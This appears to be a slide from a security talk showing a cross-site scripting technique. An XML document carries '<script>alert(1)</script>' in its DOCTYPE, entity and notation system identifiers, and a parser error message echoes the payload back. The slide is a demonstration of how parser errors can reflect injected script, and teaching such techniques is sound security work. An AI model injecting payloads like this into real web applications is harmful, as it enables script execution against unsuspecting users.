

# Technique 1 - Cross-Site Scripting using URL Fragments
Illegal URL Fragments in system identifiers:
<?xml version="1.0"?>
<!DOCTYPE billion SYTEM "#<script>alert(1)</script>"
[
<!ENTITY foo SYSTEM "#<script>alert(1)</script>">
<!NOTATION GIF SYSTEM "#<script>alert(1)</script>">
]>
<bar>&foo;</bar>

Fragment identifier '#<script>alert(1)</script>' cannot be part of the system identifier '#<script>alert(1)</script>